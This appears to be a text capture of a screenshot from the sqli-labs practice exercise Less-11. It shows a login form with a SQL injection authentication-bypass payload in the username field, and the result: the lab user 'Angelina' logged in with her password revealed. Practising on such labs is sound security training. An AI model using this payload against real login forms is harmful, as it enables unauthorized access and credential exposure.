 Less-11- Error Based- String
192.168.80.225/sqli-labs/Less-11/
Welcome Dhakkan
Username : ' OR 1 = 1 limit 1,1 --
Password :
Submit
Your Login name:Angelina
Your Password:I-kill-you
SUCCESSFULLY
LOGGED IN